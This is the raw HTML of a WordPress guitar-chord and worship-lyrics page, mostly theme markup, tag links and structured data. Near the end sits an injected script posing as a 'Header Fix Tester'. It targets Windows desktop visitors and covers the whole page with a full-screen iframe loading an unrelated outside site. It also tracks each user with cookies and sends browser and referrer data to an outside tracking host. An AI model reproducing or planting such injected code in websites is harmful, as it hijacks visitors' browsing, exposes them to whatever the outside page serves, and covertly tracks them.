<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#webpage","url":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics","inLanguage":"id_ID","name":"GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics &#8211; ChordMUSIC","description":"GerejaNya Berkuasa by Franky Sihombing - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : GerejaNya Berkuasa Singer : Franky Sihomb","datePublished":"2022-02-22T05:15:52+00:00","dateModified":"2022-02-22T05:15:52+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#thumbnail"},"image":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#logo"},"image":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/02/GrejaNya-berkuasa.png","width":301,"height":185},{"@type":"Article","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#article","url":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics","headline":"GerejaNya Berkuasa by Franky Sihombing  - Chord and Lyrics","datePublished":"2022-02-22T05:15:52+00:00","dateModified":"2022-02-22T05:15:52+00:00","wordCount":164,"keywords":["GerejaNya Berkuasa - Chord and Lyrics","GerejaNya Berkuasa by Franky Sihombing - Chord and Lyrics"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#webpage"},"image":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#author"}},{"@type":"Person","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"079a214a5c","posts":"{\"page\":0,\"name\":\"gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1629

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oER_q50ecq3liwOQQIcxDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726940256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>